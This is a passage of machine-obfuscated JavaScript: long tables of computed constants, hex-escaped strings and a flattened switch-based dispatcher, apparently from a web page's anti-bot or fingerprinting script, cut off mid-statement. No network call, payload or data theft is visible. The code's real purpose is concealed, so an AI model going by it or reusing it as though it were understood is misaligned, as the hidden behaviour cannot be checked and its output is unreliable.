*NL*NL,IS=UK+Tv*NL+zT*NL*NL,SP=MV+hg*NL+nb*NL*NL,vG=MV+FK*NL+LV*NL*NL,SR=jP+nb*NL+zT*NL*NL+NL*NL*NL,pH=FK+MV*NL+NL*NL+NL*NL*NL,SG=Tv+UK*NL+UK*NL*NL+NL*NL*NL,fl=zT+FK*NL+UK*NL*NL+NL*NL*NL,rF=hg+LV*NL+WG*NL*NL,P4=jP+FK*NL+nb*NL*NL,JG=FK+zT*NL+nb*NL*NL,UV=jP+WG*NL+NL*NL,MR=Tv+UK*NL+WG*NL*NL+NL*NL*NL,tR=WG+hg*NL+hg*NL*NL+NL*NL*NL,Ab=nb+MV*NL,B0=MV+NL+nb*NL*NL+NL*NL*NL,Gs=hg+Tv*NL+Tv*NL*NL+NL*NL*NL,QG=jP+nb*NL+UK*NL*NL+NL*NL*NL,r4=jP+WG*NL+hg*NL*NL,pf=WG+NL+hg*NL*NL+NL*NL*NL,Hd=Tv+UK*NL+nb*NL*NL+NL*NL*NL,Md=hg+zT*NL+NL*NL+NL*NL*NL,qj=jP+Tv*NL+zT*NL*NL+NL*NL*NL,cP=zT+MV*NL+WG*NL*NL,YI=hg+hg*NL+FK*NL*NL+NL*NL*NL,US=zT+NL+WG*NL*NL+NL*NL*NL,QB=Tv+MV*NL+nb*NL*NL,gC=FK+LV*NL+hg*NL*NL,qH=hg+nb*NL+hg*NL*NL+NL*NL*NL,kg=LV+Tv*NL+Tv*NL*NL,ZS=FK+WG*NL+FK*NL*NL+NL*NL*NL,vJ=zT+FK*NL+FK*NL*NL+NL*NL*NL,jF=zT+MV*NL+nb*NL*NL+NL*NL*NL,GV=WG+WG*NL+NL*NL,NX=LV+hg*NL+hg*NL*NL+NL*NL*NL,Bf=MV+Tv*NL+UK*NL*NL+NL*NL*NL,gX=WG+UK*NL+FK*NL*NL+NL*NL*NL,QT=MV+nb*NL+nb*NL*NL+NL*NL*NL,p0=nb+Tv*NL+zT*NL*NL+NL*NL*NL,LZ=MV+NL+hg*NL*NL+NL*NL*NL,YL=UK+WG*NL+zT*NL*NL,fg=MV+FK*NL+WG*NL*NL,bg=FK+zT*NL+hg*NL*NL,J=jP+UK*NL+hg*NL*NL,Sg=MV+NL+FK*NL*NL,tJ=WG+UK*NL+MV*NL*NL+NL*NL*NL,UU=WG+WG*NL+NL*NL+NL*NL*NL,nS=jP+nb*NL+hg*NL*NL,dS=zT+UK*NL+Tv*NL*NL,VX=Tv+WG*NL+nb*NL*NL+NL*NL*NL,nV=nb+zT*NL+NL*NL,cK=nb+LV*NL+Tv*NL*NL,wW=WG+Tv*NL+NL*NL+NL*NL*NL,PV=zT+MV*NL,Tg=LV+hg*NL+nb*NL*NL,KK=FK+NL,ZL=FK+zT*NL+Tv*NL*NL,Rc=nb+NL+LV*NL*NL+NL*NL*NL,Rb=FK+NL+hg*NL*NL,mf=LV+FK*NL+nb*NL*NL+NL*NL*NL,hF=nb+FK*NL+hg*NL*NL,FB=zT+Tv*NL+WG*NL*NL,dB=LV+MV*NL+zT*NL*NL,kd=hg+UK*NL+Tv*NL*NL+NL*NL*NL,CP=WG+zT*NL+zT*NL*NL,Mc=zT+NL+nb*NL*NL+NL*NL*NL,xL=zT+WG*NL+zT*NL*NL,t7=LV+LV*NL+NL*NL+NL*NL*NL,sd=jP+FK*NL+nb*NL*NL+NL*NL*NL,mb=FK+hg*NL+FK*NL*NL,q7=LV+nb*NL+UK*NL*NL+NL*NL*NL,Q4=Tv+FK*NL,MP=FK+NL+nb*NL*NL,YS=Tv+hg*NL+nb*NL*NL,XU=nb+UK*NL+zT*NL*NL+NL*NL*NL,DP=hg+LV*NL+FK*NL*NL,Qf=zT+zT*NL+NL*NL+NL*NL*NL,Ln=LV+FK*NL+Tv*NL*NL+NL*NL*NL,xn=zT+NL+hg*NL*NL+NL*NL*NL,NH=WG+FK*NL+MV*NL*NL+NL*NL*NL,gb=UK+MV*NL+nb*NL*NL+NL*NL*NL,wH=WG+hg*NL+Tv*NL*NL+NL*NL*NL,bs=zT+zT*NL+LV*NL*NL+NL*NL*NL,d6=LV+WG*NL+hg*NL*NL+NL*NL*NL,GU=LV+NL+nb*NL*NL+NL*NL*NL,RT=LV+UK*NL+WG*NL*NL,Nv=FK+FK*NL,pR=Tv+Tv*NL+FK*NL*NL+NL*NL*NL,ZI=nb+nb*NL+nb*NL*NL+NL*NL*NL,Jg=MV+Tv*NL+hg*NL*NL,s6=nb+LV*NL+zT*NL*NL+NL*NL*NL,Bg=hg+FK*NL+hg*NL*NL,V8=WG+Tv*NL+Tv*NL*NL,cS=jP+NL+Tv*NL*NL,C2=WG+zT*NL+nb*NL*NL+NL*NL*NL,bC=LV+LV*NL+NL*NL,Il=MV+nb*NL+WG*NL*NL+NL*NL*NL,En=FK+FK*NL+LV*NL*NL+NL*NL*NL,bK=LV+hg*NL+FK*NL*NL,WP=zT+zT*NL+zT*NL*NL,hI=hg+FK*NL+LV*NL*NL+NL*NL*NL,YZ=UK+UK*NL+WG*NL*NL+NL*NL*NL,U2=LV+NL+NL*NL+NL*NL*NL,cj=UK+UK*NL+nb*NL*NL+NL*NL*NL,A=MV+nb*NL+UK*NL*NL+NL*NL*NL,fU=Tv+WG*NL+hg*NL*NL+NL*NL*NL,w=hg+zT*NL,gW=UK+WG*NL+WG*NL*NL+NL*NL*NL,NP=MV+zT*NL+FK*NL*NL,NV=WG+MV*NL+LV*NL*NL,zJ=FK+NL+zT*NL*NL+NL*NL*NL,Lb=UK+hg*NL+UK*NL*NL+NL*NL*NL,wb=nb+UK*NL+WG*NL*NL,Ug=LV+NL+FK*NL*NL,cX=WG+MV*NL+zT*NL*NL+NL*NL*NL,k9=WG+FK*NL+LV*NL*NL,V0=nb+NL+UK*NL*NL+NL*NL*NL,BL=jP+hg*NL+nb*NL*NL,hU=WG+WG*NL+nb*NL*NL+NL*NL*NL,I=Tv+FK*NL+FK*NL*NL,rn=Tv+nb*NL+zT*NL*NL+NL*NL*NL,Y0=FK+nb*NL+WG*NL*NL+NL*NL*NL,WR=UK+nb*NL+NL*NL+NL*NL*NL,D6=hg+Tv*NL+FK*NL*NL+NL*NL*NL,hn=Tv+NL+FK*NL*NL+NL*NL*NL,Yn=WG+nb*NL+MV*NL*NL+NL*NL*NL,Ol=WG+FK*NL+FK*NL*NL,Ob=zT+hg*NL+FK*NL*NL,Fl=Tv+nb*NL+WG*NL*NL,wT=nb+hg*NL+NL*NL+NL*NL*NL,cg=WG+LV*NL+nb*NL*NL,M7=zT+UK*NL+UK*NL*NL+NL*NL*NL,Rj=hg+UK*NL+nb*NL*NL+NL*NL*NL,G=zT+LV*NL+nb*NL*NL,Qs=FK+NL+MV*NL*NL+NL*NL*NL,ZH=UK+WG*NL+Tv*NL*NL+NL*NL*NL,j7=Tv+FK*NL+zT*NL*NL+NL*NL*NL,G7=MV+MV*NL+nb*NL*NL+NL*NL*NL,rX=UK+MV*NL+hg*NL*NL+NL*NL*NL,QH=LV+WG*NL+WG*NL*NL+NL*NL*NL,lW=WG+Tv*NL+Tv*NL*NL+NL*NL*NL,fS=jP+FK*NL+WG*NL*NL,CU=MV+hg*NL+hg*NL*NL+NL*NL*NL,D=WG+UK*NL+NL*NL,n8=hg+nb*NL,pG=LV+WG*NL+FK*NL*NL,wB=UK+zT*NL+FK*NL*NL,w9=UK+Tv*NL,rS=nb+LV*NL,dK=hg+MV*NL+nb*NL*NL+FK*NL*NL*NL+FK*NL*NL*NL*NL,qV=LV+WG*NL+NL*NL,lP=Tv+NL+Tv*NL*NL,nF=FK+UK*NL+hg*NL*NL,FH=MV+zT*NL+NL*NL+NL*NL*NL,Ij=MV+hg*NL+nb*NL*NL+NL*NL*NL,O6=Tv+Tv*NL+LV*NL*NL+NL*NL*NL,SL=FK+UK*NL+zT*NL*NL,qJ=jP+zT*NL+UK*NL*NL+NL*NL*NL,CI=UK+LV*NL+UK*NL*NL+NL*NL*NL,n4=hg+zT*NL+WG*NL*NL,s4=jP+nb*NL+MV*NL*NL,tS=nb+hg*NL+hg*NL*NL,jJ=MV+zT*NL+UK*NL*NL+NL*NL*NL,GX=FK+hg*NL+zT*NL*NL+NL*NL*NL,T7=nb+Tv*NL+WG*NL*NL+NL*NL*NL,HG=Tv+MV*NL+WG*NL*NL,G8=LV+FK*NL+Tv*NL*NL,tn=hg+LV*NL+Tv*NL*NL+NL*NL*NL,ZP=zT+NL,Xj=MV+zT*NL+LV*NL*NL+NL*NL*NL,TJ=nb+nb*NL+Tv*NL*NL+NL*NL*NL,Ys=LV+LV*NL+WG*NL*NL+NL*NL*NL,R8=Tv+hg*NL+NL*NL,xU=FK+MV*NL+nb*NL*NL+NL*NL*NL,DJ=nb+WG*NL+UK*NL*NL+NL*NL*NL,Ml=FK+WG*NL+Tv*NL*NL,dg=jP+WG*NL,SK=Tv+LV*NL+nb*NL*NL,XI=nb+NL+NL*NL+NL*NL*NL,RV=hg+FK*NL+NL*NL,Gj=zT+WG*NL+hg*NL*NL+NL*NL*NL,WH=LV+WG*NL+zT*NL*NL+NL*NL*NL,bf=jP+FK*NL+zT*NL*NL+NL*NL*NL,lT=zT+hg*NL+Tv*NL*NL,UR=UK+WG*NL+hg*NL*NL+NL*NL*NL,PX=hg+Tv*NL+NL*NL+NL*NL*NL,Og=hg+LV*NL+nb*NL*NL+NL*NL*NL,IL=MV+nb*NL+WG*NL*NL,IW=zT+nb*NL+hg*NL*NL+NL*NL*NL,Jn=Tv+zT*NL+UK*NL*NL+NL*NL*NL,fJ=LV+nb*NL+WG*NL*NL+NL*NL*NL,IC=MV+LV*NL+UK*NL*NL+NL*NL*NL,Hc=jP+LV*NL+LV*NL*NL+NL*NL*NL,MG=WG+NL,tF=zT+MV*NL+nb*NL*NL,Ul=nb+nb*NL+NL*NL+NL*NL*NL,Jc=Tv+WG*NL+WG*NL*NL+NL*NL*NL,UT=WG+NL+NL*NL,RR=hg+Tv*NL+UK*NL*NL+NL*NL*NL,Nn=nb+nb*NL+hg*NL*NL+NL*NL*NL,Fd=zT+FK*NL+hg*NL*NL+NL*NL*NL,Mj=Tv+MV*NL+UK*NL*NL+NL*NL*NL,fB=jP+nb*NL+Tv*NL*NL,WS=zT+Tv*NL,OP=WG+UK*NL+hg*NL*NL,df=Tv+NL+NL*NL+NL*NL*NL,U6=FK+LV*NL+FK*NL*NL+NL*NL*NL,ZJ=nb+LV*NL+UK*NL*NL+NL*NL*NL,R6=MV+zT*NL+nb*NL*NL+NL*NL*NL,NB=jP+FK*NL,I9=MV+NL+WG*NL*NL,c2=WG+LV*NL+MV*NL*NL+NL*NL*NL,pP=LV+zT*NL,PZ=nb+NL+Tv*NL*NL+NL*NL*NL,sB=nb+zT*NL+WG*NL*NL,g0=FK+Tv*NL+Tv*NL*NL+NL*NL*NL,DV=zT+WG*NL+FK*NL*NL,zc=LV+UK*NL+nb*NL*NL+NL*NL*NL,VJ=UK+WG*NL+NL*NL+NL*NL*NL,QV=MV+FK*NL+hg*NL*NL,On=zT+LV*NL+NL*NL+NL*NL*NL,V9=FK+NL+Tv*NL*NL,J8=Tv+hg*NL+zT*NL*NL,gd=jP+MV*NL+WG*NL*NL+NL*NL*NL,bT=UK+UK*NL+LV*NL*NL,SF=UK+NL+NL*NL+NL*NL*NL,v0=zT+nb*NL+zT*NL*NL+NL*NL*NL,AT=MV+NL,fP=nb+NL+NL*NL,Yg=LV+zT*NL+Tv*NL*NL,AC=jP+LV*NL,wL=jP+MV*NL+FK*NL*NL,rf=Tv+LV*NL+FK*NL*NL+NL*NL*NL,Jj=zT+Tv*NL+WG*NL*NL+NL*NL*NL,RZ=LV+UK*NL+hg*NL*NL+NL*NL*NL,wS=LV+LV*NL+WG*NL*NL,m4=zT+hg*NL+zT*NL*NL,wc=FK+hg*NL+nb*NL*NL+NL*NL*NL,UZ=zT+WG*NL+NL*NL+NL*NL*NL,pJ=MV+FK*NL+nb*NL*NL+NL*NL*NL,Fc=UK+Tv*NL+UK*NL*NL+NL*NL*NL,VU=hg+nb*NL+UK*NL*NL+NL*NL*NL,Zf=LV+nb*NL+nb*NL*NL+NL*NL*NL,pS=UK+UK*NL+nb*NL*NL,fL=nb+nb*NL,zH=FK+nb*NL+UK*NL*NL+NL*NL*NL,sb=hg+WG*NL+Tv*NL*NL,qC=UK+LV*NL+Tv*NL*NL,CH=jP+NL+WG*NL*NL+NL*NL*NL,PU=LV+WG*NL+Tv*NL*NL+NL*NL*NL,Qc=nb+MV*NL+FK*NL*NL+NL*NL*NL,sG=WG+zT*NL,BU=MV+zT*NL+zT*NL*NL+NL*NL*NL,E9=LV+Tv*NL+NL*NL,gn=jP+Tv*NL+nb*NL*NL+NL*NL*NL,SI=UK+zT*NL+UK*NL*NL+NL*NL*NL,sn=hg+LV*NL+hg*NL*NL+NL*NL*NL,lf=jP+UK*NL+nb*NL*NL+NL*NL*NL,UI=zT+Tv*NL+UK*NL*NL+NL*NL*NL,dJ=FK+FK*NL+FK*NL*NL+NL*NL*NL,IR=MV+LV*NL+LV*NL*NL+NL*NL*NL,PR=nb+MV*NL+hg*NL*NL+NL*NL*NL,X8=LV+LV*NL,cW=FK+FK*NL+hg*NL*NL+NL*NL*NL,ZZ=nb+UK*NL+FK*NL*NL+NL*NL*NL,Qn=nb+FK*NL+nb*NL*NL+NL*NL*NL,kK=UK+FK*NL+zT*NL*NL,tK=nb+Tv*NL+zT*NL*NL,BR=jP+FK*NL+Tv*NL*NL+NL*NL*NL,Is=jP+LV*NL+NL*NL+NL*NL*NL,Zc=Tv+UK*NL+Tv*NL*NL+NL*NL*NL,nT=UK+UK*NL+hg*NL*NL,xK=zT+FK*NL+nb*NL*NL,vs=MV+WG*NL+WG*NL*NL+NL*NL*NL,zf=FK+WG*NL+zT*NL*NL+NL*NL*NL,Ud=hg+hg*NL+zT*NL*NL+NL*NL*NL,XF=MV+LV*NL+zT*NL*NL+NL*NL*NL,WW=hg+zT*NL+nb*NL*NL+NL*NL*NL,C8=LV+NL+Tv*NL*NL,T0=hg+Tv*NL+zT*NL*NL+NL*NL*NL,j0=MV+Tv*NL+nb*NL*NL+NL*NL*NL,nn=zT+UK*NL+hg*NL*NL+NL*NL*NL,WK=nb+hg*NL+nb*NL*NL,P0=LV+NL+FK*NL*NL+NL*NL*NL,nX=zT+LV*NL+WG*NL*NL+NL*NL*NL,TI=UK+nb*NL+zT*NL*NL+NL*NL*NL,n0=zT+zT*NL+hg*NL*NL+NL*NL*NL,SS=nb+nb*NL+zT*NL*NL+NL*NL*NL,xl=FK+Tv*NL+WG*NL*NL,fv=WG+hg*NL+MV*NL*NL,O0=zT+UK*NL+MV*NL*NL+NL*NL*NL,t9=hg+LV*NL+NL*NL,XH=Tv+Tv*NL+zT*NL*NL+NL*NL*NL,mX=Tv+zT*NL+nb*NL*NL+NL*NL*NL,PF=zT+MV*NL+zT*NL*NL,bS=WG+Tv*NL+nb*NL*NL+NL*NL*NL,MK=FK+nb*NL,mR=hg+MV*NL+nb*NL*NL+NL*NL*NL,Qg=WG+nb*NL+nb*NL*NL,LC=hg+MV*NL+NL*NL,Wf=LV+zT*NL+UK*NL*NL+NL*NL*NL,gs=WG+UK*NL+zT*NL*NL+NL*NL*NL,H4=nb+nb*NL+FK*NL*NL,K0=WG+Tv*NL+UK*NL*NL+NL*NL*NL,SZ=WG+hg*NL+NL*NL+NL*NL*NL,t8=nb+zT*NL+zT*NL*NL,Q=Tv+zT*NL+zT*NL*NL,Gc=zT+LV*NL+nb*NL*NL+NL*NL*NL,bH=zT+UK*NL+zT*NL*NL+NL*NL*NL,wd=LV+LV*NL+Tv*NL*NL+NL*NL*NL,YF=LV+UK*NL+FK*NL*NL+NL*NL*NL,vZ=Tv+zT*NL+NL*NL+NL*NL*NL,As=hg+NL+FK*NL*NL+NL*NL*NL,GJ=UK+Tv*NL+LV*NL*NL+NL*NL*NL,N7=UK+UK*NL+zT*NL*NL+NL*NL*NL,ls=WG+hg*NL+WG*NL*NL+NL*NL*NL,GS=zT+WG*NL+WG*NL*NL+WG*NL*NL*NL,md=Tv+zT*NL+FK*NL*NL+NL*NL*NL,RG=Tv+WG*NL+NL*NL,f0=jP+UK*NL+NL*NL+NL*NL*NL,LI=hg+MV*NL+hg*NL*NL+NL*NL*NL,AH=nb+WG*NL+NL*NL+NL*NL*NL,zC=Tv+Tv*NL,nZ=FK+FK*NL+nb*NL*NL+NL*NL*NL,VV=FK+WG*NL+FK*NL*NL+FK*NL*NL*NL+hg*NL*NL*NL*NL,Q7=Tv+nb*NL+hg*NL*NL+NL*NL*NL,A9=hg+NL,p2=WG+NL+nb*NL*NL+NL*NL*NL,L9=FK+NL+UK*NL*NL+NL*NL*NL,x8=zT+nb*NL+FK*NL*NL,qW=nb+LV*NL+nb*NL*NL+NL*NL*NL,r2=zT+hg*NL+NL*NL+NL*NL*NL;}var fD=function(){mq=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jt=function(TE){if(TE===undefined||TE==null){return 0;}var sz=TE["replace"](/[\w\s]/gi,'');return sz["length"];};var pp=function(dz){return L4["Math"]["floor"](L4["Math"]["random"]()*dz["length"]);};var dx=function Yp(KD,zh){var Vp=Yp;do{switch(KD){case wB:{KD=TT;while(Qm(Bm,sq[mq[P6]])){Ws()[sq[Bm]]=sU(Dc(Bm,r0))?function(){mM=[];Yp.call(this,sG,[sq]);return '';}:function(){var VY=sq[Bm];var GO=Ws()[VY];return function(Tq,Lq,Ww,hO){if(Td(arguments.length,P6)){return GO;}var CO=gA(Wg,[IX,Lq,Ww,hO]);Ws()[VY]=function(){return CO;};return CO;};}();++Bm;}}break;case EL:{GD=IU*B6+DO+Tc*AU;hm=bI*B6*sR-IZ*r0;bw=AU*Tc+B6*DO*Xs;Om=Ej*Tc*IU-B6;KD=JL;}break;case sv:{Hq=IZ*Ej*sR-IU-Xs;YU=IU*DO+AU+sR*B6;KD=J8;xA=DO*B6+Ej-Tc-sR;vx=sR*B6+PW+Ej*DO;AE=DO*AU+IZ-sR;xk=Ej-PW*Tc+IZ*DO;ME=sR*DO-PW-bI-Ej;f5=IZ*AU+IU*bI+PW;}break;case cP:{KD=cg;Q5=sR-IU*PW+B6*DO;sM=Ej*IZ*IU-Xs;qX=IZ*DO+sR-bI+Xs;Er=sR*bI*r0-IU+Xs;}break;case HG:{CE=B6*DO*r0+Ej;Aq=Xs*DO*PW+AU+B6;qT=IU-r0-AU+Tc*DO;rm=Ej*r0*sR*IU-AU;Vz=AU*DO-Ej+B6+Xs;k5=IU*DO+Tc+bI+sR;tt=IZ*B6*IU-bI;KD=LL;nM=DO*Xs-sR-IZ+PW;}break;case zl:{Dz=DO*sR-Xs+Ej*IZ;St=B6*Xs*Ej*IZ-PW;gp=Tc*DO+bI*PW;Mt=DO*PW+Ej*r0;KD=BF;}break;case rF:{return MD;}break;case WL:{KD-=HV;while(Qm(KY,v5.length)){var qz=Pq(v5,KY);var vD=Pq(FA.Gb,FE++);wx+=Yp(HL,[dD(qA(xm(qz),xm(vD)),qA(qz,vD))]);KY++;}}break;case P:{kh=sR*DO+IU*B6*Xs;m5=bI+IZ+B6+DO*Ej;KD=lb;cA=PW*Tc*Ej+IU*bI;Xm=IU+sR*B6*PW*AU;xq=r0*Tc*bI*B6;}break;case wL:{XE=IZ*sR+Tc*Xs*Ej;UD=IU*DO-IZ*sR;VA=PW+IZ+bI*IU*B6;KD-=jG;jw=IU*IZ+Xs+DO;Bz=r0+sR*DO+bI+IZ;}break;case VK:{k2=IZ+r0+bI-IU+B6;Gq=r0+Tc+AU*PW+B6;Tj=sR*PW-B6+IU-Xs;kU=Tc+IZ+Xs*bI-AU;K7=Tc*IZ+r0+B6+sR;KD=SP;}break;case GG:{hz=Tc*Ej*sR+r0+IZ;PM=bI*B6*IU-Ej-r0;KD=D;d5=Xs+DO*Tc+sR-r0;wA=DO*r0*Ej-bI-AU;}break;case lT:{mt=r0*Xs*DO+bI*IU;KD=KB;gc=IU*IZ*Ej+B6*PW;U5=r0+DO*AU+Tc*IU;PE=r0+DO*Ej-bI;Zz=sR*DO+Ej*PW+bI;Rq=DO*sR-r0+AU*IZ;}break;case LP:{Y5=IZ+sR+DO+Xs*r0;qh=B6*Ej*sR;Fw=AU+PW+DO*Tc-r0;N5=PW*IZ*IU-Ej+sR;KD=lP;Pp=B6*DO+sR+bI*PW;Mh=sR*IU*AU+DO+PW;}break;case MS:{wq=DO*AU+IU;zU=B6+PW*DO+r0;mA=bI+DO*AU+PW;jz=DO*IU+bI+Xs*PW;KD=pV;EZ=sR*r0*IZ*Tc-Xs;nz=Ej+B6+sR*DO-bI;V1=AU*DO-Xs+bI+sR;}break;case Fl:{KD-=xF;return wx;}break;case Y4:{Hp=PW+IU*bI*r0+B6;l1=DO*PW-B6*r0+sR;Nm=sR+Ej*DO-PW-bI;qp=sR*DO-r0+Tc*Ej;j5=sR*bI-B6*Tc+IU;Ir=PW*IZ+DO*Tc;KD+=nV;}break;case WK:{wp=r0*sR*DO+Tc-IZ;KE=Tc+sR*IZ+Ej*DO;KD+=jG;Xw=IZ+Ej*bI+B6+PW;XA=B6*IU*bI+AU-Xs;}break;case H8:{VI=Tc+AU-Xs+PW;KD-=GV;cn=PW+IU+B6+Xs;cs=IU+Xs+AU+bI-IZ;J6=Xs-r0+bI;pA=PW+IZ+Ej+AU-IU;CD=IU*Xs+Ej*B6-IZ;Kq=AU-Tc+IU+bI+B6;s2=B6+PW*Xs+IU+r0;}break;case lv:{H5=sR*DO-IZ-IU;KD=L8;wr=PW-B6+DO*Ej+bI;WJ=AU+IU+Ej*sR*Tc;bh=sR*bI-Tc+r0-Xs;Ek=PW+IZ*sR+AU*DO;gm=IZ*r0*Tc*Xs+DO;Zx=sR*IZ*Ej+bI+IU;UO=AU+PW*DO-Xs-r0;}break;case hl:{vA=Tc+Ej+bI*PW*r0;jE=B6+bI+AU*Xs+DO;Az=DO*IU+IZ+PW+bI;DD=DO*IU-Tc+PW+bI;KD=HC;F5=AU*r0*Tc*B6*IU;}break;case r8:{NZ=AU*bI+IZ+PW*Tc;kx=PW-IZ+IU*DO+Ej;wk=Tc*DO-AU-Ej-sR;gt=IU*DO+bI+IZ;Ch=B6+IZ+Xs*bI+DO;KD=AB;}break;case AF:{while(A2(Gh,P6)){if(Z6(Zh[Or[Xs]],L4[Or[r0]])&&Gm(Zh,Wr[Or[P6]])){if(WO(Wr,W5)){Uh+=Yp(HL,[G1]);}return Uh;}if(Td(Zh[Or[Xs]],L4[Or[r0]])){var Uk=Cx[Wr[Zh[P6]][P6]];var fk=Yp(UB,[W7(G1,Ps[Dc(Ps.length,r0)]),Zh[r0],Uk,Gh]);Uh+=fk;Zh=Zh[P6];Gh-=zO(Tv,[fk]);}else if(Td(Wr[Zh][Or[Xs]],L4[Or[r0]])){var Uk=Cx[Wr[Zh][P6]];var fk=Yp.call(null,UB,[W7(G1,Ps[Dc(Ps.length,r0)]),P6,Uk,Gh]);Uh+=fk;Gh-=zO(Tv,[fk]);}else{Uh+=Yp(HL,[G1]);G1+=Wr[Zh];--Gh;};++Zh;}KD+=MP;}break;case JF:{KD-=Ob;Mq=Tc*sR*B6+PW-Ej;HW=Ej+sR*IZ-r0+Tc;GH=IZ*Tc-PW+B6*IU;pk=Tc*bI-IU+Xs*r0;Et=DO*sR-Ej*PW-r0;vE=Tc*DO-sR+Xs*bI;DI=Tc*IZ+DO-IU+bI;}break;case D:{lp=sR*DO+bI-IZ*B6;Ur=IU*B6*Ej+AU*DO;q5=Xs+DO+IZ*sR*IU;KD=PB;pU=IZ*PW+B6*DO;Jm=AU*DO-IZ+bI+B6;}break;case wC:{IX=IZ*AU+bI-PW*r0;FO=IU+PW+bI+IZ*Xs;hq=Tc+bI*PW*AU+IU;KD-=t8;Ep=r0*Ej+Tc*B6*bI;cw=r0*B6+Xs+AU*sR;zs=r0*Xs*Ej+IZ*PW;KZ=r0+AU*Xs*IU;GY=Tc*r0*IU-Xs+B6;}break;case Dv:{KD=ql;p5=bI+sR*DO+Xs;xE=DO*Ej+bI*AU+Xs;Ak=IZ+DO*PW+Tc*AU;Z7=Tc*bI*r0*PW-DO;Vq=Tc*DO-r0-PW+IU;dO=IU*DO-sR+B6-IZ;Nk=IU*DO-AU*PW;}break;case qC:{Oq=B6+IU*AU*IZ;KD=lK;jY=PW*DO+AU*IZ;UM=PW+Tc+DO*r0-Xs;HO=DO*IZ-Tc+r0-IU;cr=AU+DO*sR-bI;V5=bI-Ej-r0+IZ+DO;}break;case pP:{var Eh=zh[UK];var Dh=zh[jP];KD+=Mv;var wx=W7([],[]);var FE=c5(Dc(Dh,Ps[Dc(Ps.length,r0)]),IU);var v5=hp[Eh];var KY=P6;}break;case Mv:{Jr=AU*DO+PW+B6+r0;wM=AU*sR*Tc+PW-r0;At=PW*Xs*IU+AU*sR;Qk=DO*sR*r0+bI-IZ;U0=IU+Ej*sR+AU;KD=cL;ID=IZ*DO-Xs*Ej-IU;}break;case FB:{OZ=Tc*DO+Xs*r0-PW;wh=PW+DO*AU+B6-bI;ZO=IZ*IU*Ej-DO+PW;DA=IU*Tc-Ej+AU*DO;b5=PW*sR*r0*Tc+IU;KD-=fP;}break;case XG:{xw=r0-IZ+DO*sR-Xs;wY=PW+r0+bI*sR-AU;rr=IU*IZ+DO+bI;UA=bI+DO*IU+Xs*sR;mE=IZ*Tc*IU-Ej-bI;KD+=rT;}break;case I9:{KD-=ZK;TA=bI*Xs+PW*r0*DO;fO=PW*DO-IU*r0*IZ;Im=bI*IZ-Xs+DO+IU;bM=Xs-IZ*PW+sR*DO;qw=IZ*Xs*bI+PW-IU;QE=PW-Ej+IZ*bI-IU;}break;case IL:{Lw=sR*DO-Ej*PW-AU;KD+=D4;Zp=IU*IZ*AU+B6-r0;RW=Ej*bI*PW-IU;Sz=IZ*IU+AU*Ej*B6;sm=PW-sR+bI*Ej+IZ;jp=Ej+PW+DO*Xs-r0;YM=IU*DO-sR*Ej+IZ;pM=AU*bI*Ej-sR*B6;}break;case I:{KD-=qB;rp=r0+DO+sR*bI-Xs;AY=DO*Xs*PW+AU-B6;HY=AU*DO+r0-IU-Ej;ds=Xs+DO*B6-PW*Ej;gz=sR*AU*bI-DO*PW;Mx=IU*AU*Tc-r0+IZ;}break;case ES:{KD+=Sg;var I5=W7([],[]);zE=Dc(d1,Ps[Dc(Ps.length,r0)]);}break;case Q8:{Ok=IZ*AU*IU+Ej+B6;Dk=DO*Tc+IU*AU-PW;mr=B6*PW*bI-DO;Pr=IU-Xs+Tc*sR*Ej;JE=IZ*B6*sR+Xs+DO;tk=r0*Ej+IZ+DO*Tc;KD+=RV;XO=DO+IZ*sR*Ej-AU;th=bI*IU-sR-IZ*PW;}break;case cK:{CM=PW+Ej*DO+Xs*sR;Mw=IZ*Tc*sR-Xs+IU;Sm=Tc*bI*PW+Ej-B6;wD=IU+PW*bI*Tc+r0;KD-=MC;Mr=DO*Ej+IU-sR+Xs;Jt=Tc*PW-r0+DO*Ej;Uz=DO+IU-IZ+PW;RO=PW*DO-Xs-IU-AU;}break;case ZL:{Dp=r0+Ej*Xs*bI;Yr=Xs-IZ+bI*PW*Tc;fh=sR*DO-PW*AU-Ej;rD=bI+DO*sR;EI=IZ*DO+Tc-bI-r0;KD=zl;}break;case AB:{PA=B6+Tc+sR+Xs*DO;KD=xl;Bx=Xs*PW+DO*Ej-sR;ND=AU*bI*Ej-Xs-r0;lw=Tc*DO*r0-Ej;dA=IU+bI+PW*DO+Tc;zr=bI+B6+Tc*DO-sR;Cq=bI*B6*Ej-sR-AU;mh=PW*Ej-bI+DO*AU;}break;case VP:{KD+=Q8;Zt=sR-Ej*Tc+DO*IU;ZM=sR*IU*IZ-Xs-bI;Fm=Tc*IU+Ej*bI*PW;bx=DO*AU+Ej*bI-IZ;PO=r0-PW+DO*Ej+bI;YA=IU*bI+sR-PW+r0;}break;case m4:{bq=DO*AU+PW*IZ;Iz=Tc+DO*sR+Ej;Dr=Xs+DO*B6-sR;tm=Ej*PW*IZ+Xs-sR;KD-=W9;qx=DO*AU+B6-IZ-bI;Sw=Tc+B6-IZ+AU*bI;RY=IZ*IU+AU-Ej+DO;J1=DO+Ej+IU*sR;}break;case nT:{KD=Mv;tE=DO*IU-r0-B6*PW;vp=IU*Ej*Tc+PW-sR;zM=DO-PW-sR+bI*B6;Fk=IU-sR+AU*Tc*Ej;vw=IU*DO+AU-sR*PW;Wt=bI*IZ-Tc+DO*Ej;}break;case G8:{KD-=dT;fp=Tc*DO-B6-bI;OY=DO*IU+PW+Tc*Ej;MZ=Ej+Xs-Tc+sR*DO;O5=Xs+Ej*DO-AU*PW;}break;case Ab:{ZU=AU*IU*Xs+Ej*r0;pm=IU+PW*bI*Ej-sR;Oj=IU+B6*Ej+AU*IZ;fA=DO*sR+Xs+AU*B6;KD+=kS;z6=IZ-r0+sR*Xs*AU;pw=IZ*DO-r0+Ej-AU;Op=bI+sR*IU*Ej-DO;B1=IU*bI+DO+r0+Xs;}break;case sV:{Gp=DO*Tc+sR+Ej*PW;IA=DO*Tc+PW*B6-IZ;ct=Xs*IU*bI-IZ-PW;Lp=DO*sR-IU*Xs*Ej;LD=Xs-PW+DO*Ej-AU;OD=sR*DO+r0-bI*PW;KD-=hB;bE=AU+Tc*DO+B6*Ej;}break;case cL:{Sr=r0*Tc*DO-Ej-bI;KD=gB;Kd=DO-Xs+AU+bI*Tc;dp=DO*IU+AU-bI;YO=Ej+bI*AU*PW;}break;case fL:{KD=TT;var RM=zh[UK];FA=function(NA,FD){return Yp.apply(this,[pP,arguments]);};return 